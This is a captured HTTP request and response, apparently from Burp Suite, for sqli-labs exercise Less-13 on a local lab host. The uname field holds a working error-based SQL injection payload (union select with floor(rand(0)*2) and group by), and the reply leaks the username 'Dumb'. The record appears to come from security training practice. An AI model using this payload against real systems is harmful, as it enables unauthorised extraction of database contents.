 1 ×
Send
Cancel
Target: http://192.168.31.167
HTTP
Request
Pretty Raw Hex
\n
1 POST /sqli/Less-13/ HTTP/1.1
2 Host: 192.168.31.167
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 185
9 Origin: http://192.168.31.167
10 Connection: close
11 Referer: http://192.168.31.167/sqli/Less-13/
12 Cookie: PHPSESSID=9d2c53b046b6d94149f4c559
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 uname=admin') union select count(*),concat_ws('-',(select username from users limit
0,1),floor (rand(0)*2))as a from information_schema.tables group by a  --+
&passwd=&submit=Submit
17
18
Response
Pretty Raw Hex Render
\n
Welcome Dhakkan
Username :
Password :
Submit
Duplicate entry 'Dumb-1' for key ''
LOGIN ATTEMPT
FAILED